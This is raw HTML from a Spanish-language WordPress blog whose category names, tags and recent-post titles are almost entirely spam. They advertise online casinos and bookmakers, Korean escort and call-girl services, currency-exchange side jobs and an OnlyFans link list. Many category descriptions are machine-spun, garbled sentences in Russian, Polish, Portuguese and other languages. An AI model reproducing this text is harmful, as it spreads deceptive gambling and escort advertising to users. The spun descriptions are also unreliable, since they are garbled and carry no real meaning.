rel="category">창녕카지노 문자</a>, <a href="http://scp.com.pe/wordpress/?cat=100" rel="category">천안온라인 카지노 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=6" rel="category">천안콜걸</a>, <a href="http://scp.com.pe/wordpress/?cat=224" rel="category">청주마카오 슬롯머신 잭팟</a>, <a href="http://scp.com.pe/wordpress/?cat=252" rel="category">청주우리카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=80" rel="category">충주퍼스트카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=196" rel="category">칠곡10000 꽁</a>, <a href="http://scp.com.pe/wordpress/?cat=591" rel="category">카지노 검증 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=576" rel="category">카지노 환치기 알바</a>, <a href="http://scp.com.pe/wordpress/?cat=436" rel="category">카지노총판 바카라카지노 게임 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=446" rel="category">코리아 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=324" rel="category">코인 바카라내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=124" rel="category">통영5000 원 꽁 머니</a>, <a href="http://scp.com.pe/wordpress/?cat=503" rel="category">파라다이스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=180" rel="category">평창바카라 신규 가입</a>, <a href="http://scp.com.pe/wordpress/?cat=22" rel="category">평택출장만남</a>, <a href="http://scp.com.pe/wordpress/?cat=18" rel="category">평택﻿출장샵</a>, <a href="http://scp.com.pe/wordpress/?cat=160" rel="category">포천바카라 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=555" rel="category">푸 꾸옥 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=356" rel="category">피망 바카라 머니실시간 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=481" rel="category">하노이 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=72" rel="category">함안바카라 중국점 보는법</a>, <a href="http://scp.com.pe/wordpress/?cat=240" rel="category">함평배팅 게임</a>, <a href="http://scp.com.pe/wordpress/?cat=549" rel="category">해외 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=192" rel="category">해운대777 무료 슬롯 머신</a>, <a href="http://scp.com.pe/wordpress/?cat=56" rel="category">홍성바카라 조작</a>, <a href="http://scp.com.pe/wordpress/?cat=545" rel="category">홍콩 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=176" rel="category">화순강친</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="http://scp.com.pe/wordpress/?tag=gizbo-casino" rel="tag">Gizbo Casino</a>, <a href="http://scp.com.pe/wordpress/?tag=%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b3%d0%b8%d0%b7%d0%b1%d0%be-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be" rel="tag">Казино Гизбо Зеркало</a>, <a href="http://scp.com.pe/wordpress/?tag=%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b3%d0%b8%d0%b7%d0%b1%d0%be-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82" rel="tag">Казино Гизбо официальный сайт</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation pagination" role="navigation">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><span class='page-numbers current'><span class="meta-nav screen-reader-text">Página </span>1</span>
<a class='page-numbers' href='http://scp.com.pe/wordpress/?paged=2&#038;cat=104'><span class="meta-nav screen-reader-text">Página </span>2</a>
<a class="next page-numbers" href="http://scp.com.pe/wordpress/?paged=2&#038;cat=104">Siguiente página</a></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://scp.com.pe/wordpress/">
	<label>
		<span class="screen-reader-text">Buscar por:</span>
		<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Buscar</span></button>
</form>
</section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Entradas recientes</h2>		<ul>
					<li>
				<a href="http://scp.com.pe/wordpress/?p=28202">Авиатор казино: как взлетают ставки в Казахстане</a>
						</li>
					<li>
				<a href="http://scp.com.pe/wordpress/?p=28200">28200</a>
						</li>
					<li>
				<a href="http://scp.com.pe/wordpress/?p=28190">Valor bet: Authoritative Web site within the Asia Sign on &#038; Register</a>
						</li>
					<li>
				<a href="http://scp.com.pe/wordpress/?p=28188">Мелбет веб-обозрение букмекерской фирмы: бонусы, аддендум, отзывы инвесторов</a>
						</li>
					<li>
				<a href="http://scp.com.pe/wordpress/?p=28186">Valor App India Instantaneous Mobile Gambling enterprise Play with UPI &#038; 292,five hundred Extra</a>
						</li>
				</ul>
		</section>		<section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Comentarios recientes</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow' class='url'>Señor WordPress</a></span> en <a href="http://scp.com.pe/wordpress/?p=1#comment-1">¡Hola mundo!</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archivo</h2>		<ul>
			<li><a href='http://scp.com.pe/wordpress/?m=202601'>Enero 2026</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202512'>Diciembre 2025</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202511'>Noviembre 2025</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202510'>Octubre 2025</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202509'>Septiembre 2025</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202508'>Agosto 2025</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202507'>Julio 2025</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202506'>Junio 2025</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202505'>Mayo 2025</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202504'>Abril 2025</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202503'>Marzo 2025</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202502'>Febrero 2025</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202501'>Enero 2025</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202412'>Diciembre 2024</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202411'>Noviembre 2024</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202410'>Octubre 2024</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202409'>Septiembre 2024</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202408'>Agosto 2024</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202407'>Julio 2024</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202406'>Junio 2024</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202405'>Mayo 2024</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202404'>Abril 2024</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202403'>Marzo 2024</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202402'>Febrero 2024</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202401'>Enero 2024</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202312'>Diciembre 2023</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202311'>Noviembre 2023</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202310'>Octubre 2023</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202309'>Septiembre 2023</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202308'>Agosto 2023</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202307'>Julio 2023</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202306'>Junio 2023</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202305'>Mayo 2023</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202304'>Abril 2023</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202303'>Marzo 2023</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202302'>Febrero 2023</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202301'>Enero 2023</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202212'>Diciembre 2022</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202211'>Noviembre 2022</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202210'>Octubre 2022</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202209'>Septiembre 2022</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202208'>Agosto 2022</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202207'>Julio 2022</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202206'>Junio 2022</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202205'>Mayo 2022</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202204'>Abril 2022</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202203'>Marzo 2022</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202202'>Febrero 2022</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202201'>Enero 2022</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202112'>Diciembre 2021</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202111'>Noviembre 2021</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202110'>Octubre 2021</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202109'>Septiembre 2021</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202108'>Agosto 2021</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202107'>Julio 2021</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202106'>Junio 2021</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202105'>Mayo 2021</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202104'>Abril 2021</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202103'>Marzo 2021</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202102'>Febrero 2021</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202101'>Enero 2021</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202012'>Diciembre 2020</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202011'>Noviembre 2020</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202010'>Octubre 2020</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202009'>Septiembre 2020</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202008'>Agosto 2020</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202006'>Junio 2020</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202005'>Mayo 2020</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202004'>Abril 2020</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202002'>Febrero 2020</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=202001'>Enero 2020</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=201709'>Septiembre 2017</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=201707'>Julio 2017</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=201611'>Noviembre 2016</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=201610'>Octubre 2016</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=201609'>Septiembre 2016</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=201608'>Agosto 2016</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=201607'>Julio 2016</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=201606'>Junio 2016</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=201605'>Mayo 2016</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=201604'>Abril 2016</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=201603'>Marzo 2016</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=201602'>Febrero 2016</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=201601'>Enero 2016</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=201512'>Diciembre 2015</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=201511'>Noviembre 2015</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=201510'>Octubre 2015</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=201509'>Septiembre 2015</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=201508'>Agosto 2015</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=201507'>Julio 2015</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=201506'>Junio 2015</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=201505'>Mayo 2015</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=201504'>Abril 2015</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=201503'>Marzo 2015</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=201502'>Febrero 2015</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=201501'>Enero 2015</a></li>
	<li><a href='http://scp.com.pe/wordpress/?m=197001'>Enero 1970</a></li>
		</ul>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categorías</h2>		<ul>
	<li class="cat-item cat-item-1231"><a href="http://scp.com.pe/wordpress/?cat=1231" title="-">&#8211; 119</a>
</li>
	<li class="cat-item cat-item-1170"><a href="http://scp.com.pe/wordpress/?cat=1170" title="-">&#8211; 143</a>
</li>
	<li class="cat-item cat-item-1196"><a href="http://scp.com.pe/wordpress/?cat=1196" title="-">&#8211; 669</a>
</li>
	<li class="cat-item cat-item-1153"><a href="http://scp.com.pe/wordpress/?cat=1153" title="-">&#8211; 684</a>
</li>
	<li class="cat-item cat-item-1272"><a href="http://scp.com.pe/wordpress/?cat=1272" >! Без</a>
</li>
	<li class="cat-item cat-item-1271"><a href="http://scp.com.pe/wordpress/?cat=1271" >! Без рубр</a>
</li>
	<li class="cat-item cat-item-954"><a href="http://scp.com.pe/wordpress/?cat=954" >! Без рубрики</a>
</li>
	<li class="cat-item cat-item-1207"><a href="http://scp.com.pe/wordpress/?cat=1207" >! Без&#8230;</a>
</li>
	<li class="cat-item cat-item-1230"><a href="http://scp.com.pe/wordpress/?cat=1230" >!Fortune tige</a>
</li>
	<li class="cat-item cat-item-1190"><a href="http://scp.com.pe/wordpress/?cat=1190" title="-">&quot;#joinouruniverse Mostbet&quot; &#8211; 607</a>
</li>
	<li class="cat-item cat-item-1222"><a href="http://scp.com.pe/wordpress/?cat=1222" title="Various mountain routes offer selections for different skill levels.  -">&quot;15 Top-rated Tourist Destinations In Thessaloniki &#8211; 960</a>
</li>
	<li class="cat-item cat-item-1193"><a href="http://scp.com.pe/wordpress/?cat=1193" title="Gmina Zalewo is bordered by gminas of Iława, Małdyty, Miłomłyn, Stary Dzierzgoń and Susz. -">&quot;gmina Zalewo Wikipedia &#8211; 38</a>
</li>
	<li class="cat-item cat-item-1135"><a href="http://scp.com.pe/wordpress/?cat=1135" >1</a>
</li>
	<li class="cat-item cat-item-1627"><a href="http://scp.com.pe/wordpress/?cat=1627" title="Typically The Aviator game will be predicated about a verifiably trustworthy formula. -">1 Win Login 550</a>
</li>
	<li class="cat-item cat-item-1176"><a href="http://scp.com.pe/wordpress/?cat=1176" >10031 done</a>
</li>
	<li class="cat-item cat-item-1398"><a href="http://scp.com.pe/wordpress/?cat=1398" title="-">10cric Login 694</a>
</li>
	<li class="cat-item cat-item-2679"><a href="http://scp.com.pe/wordpress/?cat=2679" >10Mostbet</a>
</li>
	<li class="cat-item cat-item-2308"><a href="http://scp.com.pe/wordpress/?cat=2308" >1100 links Italy OnlyFans</a>
</li>
	<li class="cat-item cat-item-1479"><a href="http://scp.com.pe/wordpress/?cat=1479" >1173</a>
</li>
	<li class="cat-item cat-item-2686"><a href="http://scp.com.pe/wordpress/?cat=2686" >11Mostbet</a>
</li>
	<li class="cat-item cat-item-2689"><a href="http://scp.com.pe/wordpress/?cat=2689" >12Mostbet</a>
</li>
	<li class="cat-item cat-item-432"><a href="http://scp.com.pe/wordpress/?cat=432" >188 바카라윈 카지노</a>
</li>
	<li class="cat-item cat-item-2401"><a href="http://scp.com.pe/wordpress/?cat=2401" >1bet5</a>
</li>
	<li class="cat-item cat-item-2379"><a href="http://scp.com.pe/wordpress/?cat=2379" >1GullyBet</a>
</li>
	<li class="cat-item cat-item-2638"><a href="http://scp.com.pe/wordpress/?cat=2638" >1Mostbet</a>
</li>
	<li class="cat-item cat-item-853"><a href="http://scp.com.pe/wordpress/?cat=853" >1w</a>
</li>
	<li class="cat-item cat-item-998"><a href="http://scp.com.pe/wordpress/?cat=998" >1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-764"><a href="http://scp.com.pe/wordpress/?cat=764" >1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-1878"><a href="http://scp.com.pe/wordpress/?cat=1878" title="Em nossa organizacion, proporcionamos alguma experiência llena de lazer e apostas. -">1win Bet Apk 982</a>
</li>
	<li class="cat-item cat-item-968"><a href="http://scp.com.pe/wordpress/?cat=968" >1Win Brasil</a>
</li>
	<li class="cat-item cat-item-1437"><a href="http://scp.com.pe/wordpress/?cat=1437" title="На сегодня клуб разработал такие игры, как gates of 1win, вариации релутки, billion bonanza, плинко, авиатрикс, блэкджек и другие популярные решения в слотах и лайв казино. -">1win Casino 355</a>
</li>
	<li class="cat-item cat-item-1612"><a href="http://scp.com.pe/wordpress/?cat=1612" title="Seu propósito main é hallar as combinações premiadas possuindo a ajuda perform mascote tigrinho. -">1win Casino 902</a>
</li>
	<li class="cat-item cat-item-1001"><a href="http://scp.com.pe/wordpress/?cat=1001" >1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-2338"><a href="http://scp.com.pe/wordpress/?cat=2338" >1win casino spanish</a>
</li>
	<li class="cat-item cat-item-2334"><a href="http://scp.com.pe/wordpress/?cat=2334" >1win fr</a>
</li>
	<li class="cat-item cat-item-863"><a href="http://scp.com.pe/wordpress/?cat=863" >1win India</a>
</li>
	<li class="cat-item cat-item-1918"><a href="http://scp.com.pe/wordpress/?cat=1918" title="En suivant ces étapes, vous pouvez facilement installer l’app 1Win sur iOS. -">1win Login 131</a>
</li>
	<li class="cat-item cat-item-2100"><a href="http://scp.com.pe/wordpress/?cat=2100" title="Rahat oyun təcrübəsi ötrü financial institution və ödəniş proseslərini başa enmək daha vacibdir. -">1win Login 636</a>
</li>
	<li class="cat-item cat-item-2022"><a href="http://scp.com.pe/wordpress/?cat=2022" title="En suivant ces étapes, vous pouvez facilement specialist l’app 1Win sur iOS. -">1win Login 826</a>
</li>
	<li class="cat-item cat-item-2030"><a href="http://scp.com.pe/wordpress/?cat=2030" title="The Aviator sport will be predicated upon a verifiably trusted formula. -">1win Login Bd 785</a>
</li>
	<li class="cat-item cat-item-812"><a href="http://scp.com.pe/wordpress/?cat=812" >1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-1577"><a href="http://scp.com.pe/wordpress/?cat=1577" title="Бонусы казино One Win пользователи исполин обрести не только от онлайн казино, но и от букмекерской конторы. -">1win Ofitsialnii Sait 926</a>
</li>
	<li class="cat-item cat-item-1769"><a href="http://scp.com.pe/wordpress/?cat=1769" title="1win would not at present offer a telephonic help option. -">1win Online 559</a>
</li>
	<li class="cat-item cat-item-990"><a href="http://scp.com.pe/wordpress/?cat=990" >1win Turkiye</a>
</li>
	<li class="cat-item cat-item-1026"><a href="http://scp.com.pe/wordpress/?cat=1026" >1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-999"><a href="http://scp.com.pe/wordpress/?cat=999" >1winRussia</a>
</li>
	<li class="cat-item cat-item-2564"><a href="http://scp.com.pe/wordpress/?cat=2564" >1x</a>
</li>
	<li class="cat-item cat-item-1022"><a href="http://scp.com.pe/wordpress/?cat=1022" >1xbet</a>
</li>
	<li class="cat-item cat-item-941"><a href="http://scp.com.pe/wordpress/?cat=941" >1xbet apk</a>
</li>
	<li class="cat-item cat-item-768"><a href="http://scp.com.pe/wordpress/?cat=768" title="Se trata de una aplicación eficiente, intuitiva y dinámica que posee todas las características de la versión web. - 1xbet apuestas">1xBET APP descarga gratuita en IOS y Android 29</a>
</li>
	<li class="cat-item cat-item-778"><a href="http://scp.com.pe/wordpress/?cat=778" >1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-1020"><a href="http://scp.com.pe/wordpress/?cat=1020" >1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-1015"><a href="http://scp.com.pe/wordpress/?cat=1015" >1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-779"><a href="http://scp.com.pe/wordpress/?cat=779" >1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-773"><a href="http://scp.com.pe/wordpress/?cat=773" >1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-1057"><a href="http://scp.com.pe/wordpress/?cat=1057" >1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-945"><a href="http://scp.com.pe/wordpress/?cat=945" >1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-1053"><a href="http://scp.com.pe/wordpress/?cat=1053" >1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-1109"><a href="http://scp.com.pe/wordpress/?cat=1109" >1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-1052"><a href="http://scp.com.pe/wordpress/?cat=1052" >1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-933"><a href="http://scp.com.pe/wordpress/?cat=933" >1xbet giriş</a>
</li>
	<li class="cat-item cat-item-1116"><a href="http://scp.com.pe/wordpress/?cat=1116" >1xbet india</a>
</li>
	<li class="cat-item cat-item-934"><a href="http://scp.com.pe/wordpress/?cat=934" >1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-991"><a href="http://scp.com.pe/wordpress/?cat=991" >1xbet Korea</a>
</li>
	<li class="cat-item cat-item-1147"><a href="http://scp.com.pe/wordpress/?cat=1147" >1xbet KR</a>
</li>
	<li class="cat-item cat-item-1049"><a href="http://scp.com.pe/wordpress/?cat=1049" >1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-775"><a href="http://scp.com.pe/wordpress/?cat=775" title="“Oskar” ın bu il hansı filmi çəkəcəyini bilirsiniz, hava proqnozuna əminik — 1xBet AZ hamıya pul qazanmağa imkan verəcək. - 1xbet giriş">1XBET Mobile APK Smartfon proqramını yükləyin 693</a>
</li>
	<li class="cat-item cat-item-1002"><a href="http://scp.com.pe/wordpress/?cat=1002" >1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-2330"><a href="http://scp.com.pe/wordpress/?cat=2330" >1xbet pt</a>
</li>
	<li class="cat-item cat-item-943"><a href="http://scp.com.pe/wordpress/?cat=943" >1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-1013"><a href="http://scp.com.pe/wordpress/?cat=1013" >1xbet russia</a>
</li>
	<li class="cat-item cat-item-906"><a href="http://scp.com.pe/wordpress/?cat=906" >1xbet Russian</a>
</li>
	<li class="cat-item cat-item-1169"><a href="http://scp.com.pe/wordpress/?cat=1169" >1xbet russian1</a>
</li>
	<li class="cat-item cat-item-2381"><a href="http://scp.com.pe/wordpress/?cat=2381" >1xbet1</a>
</li>
	<li class="cat-item cat-item-2670"><a href="http://scp.com.pe/wordpress/?cat=2670" >1xbet11</a>
</li>
	<li class="cat-item cat-item-2673"><a href="http://scp.com.pe/wordpress/?cat=2673" >1xbet12</a>
</li>
	<li class="cat-item cat-item-2675"><a href="http://scp.com.pe/wordpress/?cat=2675" >1xbet13</a>
</li>
	<li class="cat-item cat-item-2383"><a href="http://scp.com.pe/wordpress/?cat=2383" >1xbet2</a>
</li>
	<li class="cat-item cat-item-2388"><a href="http://scp.com.pe/wordpress/?cat=2388" >1xbet3</a>
</li>
	<li class="cat-item cat-item-2445"><a href="http://scp.com.pe/wordpress/?cat=2445" >1xbet3231025</a>
</li>
	<li class="cat-item cat-item-2394"><a href="http://scp.com.pe/wordpress/?cat=2394" >1xbet4</a>
</li>
	<li class="cat-item cat-item-2510"><a href="http://scp.com.pe/wordpress/?cat=2510" >1xbet5</a>
</li>
	<li class="cat-item cat-item-2653"><a href="http://scp.com.pe/wordpress/?cat=2653" >1xbet6</a>
</li>
	<li class="cat-item cat-item-2663"><a href="http://scp.com.pe/wordpress/?cat=2663" >1xbet8</a>
</li>
	<li class="cat-item cat-item-1160"><a href="http://scp.com.pe/wordpress/?cat=1160" >2</a>
</li>
	<li class="cat-item cat-item-1378"><a href="http://scp.com.pe/wordpress/?cat=1378" title="Promocja cotygodniowa to świetna procedura na pewne doładowywanie własnego salda. -">20 Bet 759</a>
</li>
	<li class="cat-item cat-item-1689"><a href="http://scp.com.pe/wordpress/?cat=1689" title="Jednorazowe kody generowane przez aplikację mobilną eliminują konieczność dysponowania fizycznej karty płatniczej. -">20bet Bonus Bez Depozytu 661</a>
</li>
	<li class="cat-item cat-item-1475"><a href="http://scp.com.pe/wordpress/?cat=1475" title="Znajdziemy w tym miejscu zresztą kryptowaluty, które stopniowo podbijają rynek hazardowy w tejże kwestii. -">20bet Casino 506</a>
</li>
	<li class="cat-item cat-item-2021"><a href="http://scp.com.pe/wordpress/?cat=2021" title="Wszelkie bonusy w grach kasynowych obarczone są 30 krotnym postulatem obrotowym. -">20bet Casino 583</a>
</li>
	<li class="cat-item cat-item-1747"><a href="http://scp.com.pe/wordpress/?cat=1747" title="Dzięki wstecz, nowi i niezdecydowani fani, mogą wypróbować pewne zabawy kasynowe bez ryzyka. -">20bet Casino 723</a>
</li>
	<li class="cat-item cat-item-1738"><a href="http://scp.com.pe/wordpress/?cat=1738" title="20Bet jest licencjonowane poprzez Curacao Gaming Authority i należy do TechSolutions Group NV. -">20bet Casino No Deposit Bonus 698</a>
</li>
	<li class="cat-item cat-item-1852"><a href="http://scp.com.pe/wordpress/?cat=1852" title="Wszystkie procedury, gry i bonusy są dostępne również na urządzeniach przenośnych. -">20bet Kasyno 438</a>
</li>
	<li class="cat-item cat-item-1737"><a href="http://scp.com.pe/wordpress/?cat=1737" title="Zdecydował się mężczyzna na kilkanaście odważnych rozwiązań, które mogą zaprocentować w przyszłości, na przykład obsługa kryptowalut. -">20bet Kod Promocyjny 25</a>
</li>
	<li class="cat-item cat-item-1751"><a href="http://scp.com.pe/wordpress/?cat=1751" title="By zacząć obstawiać zakłady bukmacherskie, należy, by była przeglądarka mobilna i chęć do odwiedzenia funkcjonowania. -">20bet Kod Promocyjny Bez Depozytu 191</a>
</li>
	<li class="cat-item cat-item-1853"><a href="http://scp.com.pe/wordpress/?cat=1853" title="Każda transakcja wydaje się zabezpieczona protokołem SSL, jak eliminuje zagrożenie nieautoryzowanego dostępu. -">20bet Pl 134</a>
</li>
	<li class="cat-item cat-item-1748"><a href="http://scp.com.pe/wordpress/?cat=1748" title="Fani szukający kompletnego doświadczenia hazardowego internetowego trafili we właściwe obszar. -">20bet Pl 98</a>
</li>
	<li class="cat-item cat-item-2202"><a href="http://scp.com.pe/wordpress/?cat=2202" >22bet</a>
</li>
	<li class="cat-item cat-item-1106"><a href="http://scp.com.pe/wordpress/?cat=1106" >22Bet BD</a>
</li>
	<li class="cat-item cat-item-1032"><a href="http://scp.com.pe/wordpress/?cat=1032" >22bet IT</a>
</li>
	<li class="cat-item cat-item-1273"><a href="http://scp.com.pe/wordpress/?cat=1273" >260</a>
</li>
	<li class="cat-item cat-item-2648"><a href="http://scp.com.pe/wordpress/?cat=2648" >2Mostbet</a>
</li>
	<li class="cat-item cat-item-2654"><a href="http://scp.com.pe/wordpress/?cat=2654" >3Mostbet</a>
</li>
	<li class="cat-item cat-item-2660"><a href="http://scp.com.pe/wordpress/?cat=2660" >4Mostbet</a>
</li>
	<li class="cat-item cat-item-797"><a href="http://scp.com.pe/wordpress/?cat=797" title="Miej cierpliwość, nie próbuj wygrać dużej ilości pieniędzy w krótkim czasie. - vulkan vegas">50 Darmowych Spinów Bez Depozytu Odbierz Free Spiny W Kasynie 899</a>
</li>
	<li class="cat-item cat-item-2664"><a href="http://scp.com.pe/wordpress/?cat=2664" >5Mostbet</a>
</li>
	<li class="cat-item cat-item-2667"><a href="http://scp.com.pe/wordpress/?cat=2667" >6Mostbet</a>
</li>
	<li class="cat-item cat-item-1964"><a href="http://scp.com.pe/wordpress/?cat=1964" title="O site possui um “Certificado de Licença de Jogo” concedido por Curazao Interactive Licensing. -">7 Games 24</a>
</li>
	<li class="cat-item cat-item-2669"><a href="http://scp.com.pe/wordpress/?cat=2669" >7Mostbet</a>
</li>
	<li class="cat-item cat-item-1071"><a href="http://scp.com.pe/wordpress/?cat=1071" >7slots</a>
</li>
	<li class="cat-item cat-item-1267"><a href="http://scp.com.pe/wordpress/?cat=1267" title="O Fortune Rabbit da PG Soft se destaca por harmonizar de maneira notável sistemas de recompensa, desafios empolgantes e visuais atraentes.  -">81 Slottica Sem Custo &#8211; 336</a>
</li>
	<li class="cat-item cat-item-2201"><a href="http://scp.com.pe/wordpress/?cat=2201" >888starz bd</a>
</li>
	<li class="cat-item cat-item-2671"><a href="http://scp.com.pe/wordpress/?cat=2671" >8Mostbet</a>
</li>
	<li class="cat-item cat-item-2676"><a href="http://scp.com.pe/wordpress/?cat=2676" >9Mostbet</a>
</li>
